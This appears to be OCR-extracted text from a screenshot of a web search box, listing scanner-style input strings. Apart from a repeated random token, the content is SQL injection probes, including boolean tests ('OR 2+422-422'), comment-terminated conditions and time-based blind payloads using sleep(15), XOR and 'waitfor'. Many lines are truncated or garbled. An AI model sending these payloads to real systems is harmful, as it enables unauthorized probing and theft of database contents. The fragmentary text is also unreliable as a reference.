
Go
Search
CfUZQsq
JCfUZQsq
JCfUZQsq
q
JCfUZQsq
JCfUZQsq
JCfUZQsq
q
JCfUZQsq
JCfUZQsq
JCfUZQsq
-1 OR 2+422-422-
-1' OR 2+142-142-
1=0+0+0+1
1=0+0+0+1 --
0))XOR'Z
=sysdate(),sleep(15),0))XOR"Z
elect(0)from(select(sleep(15)))v)/*'+
JCfUZQsq-1 waitfor